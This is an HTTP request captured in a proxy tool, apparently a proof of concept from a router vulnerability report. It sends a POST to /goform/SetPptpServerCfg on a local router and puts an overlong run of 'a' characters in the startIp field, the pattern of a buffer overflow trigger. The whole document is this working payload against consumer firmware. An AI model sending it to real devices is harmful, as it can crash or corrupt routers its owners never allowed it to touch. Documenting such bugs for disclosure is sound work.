 Request
Raw Params Headers Hex
POST /goform/SetPptpServerCfg HTTP/1.1
Host: 192.168.0.1
Content-Length: 387
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/login.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: password=user
Connection: close
endIp=a&startIp=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbb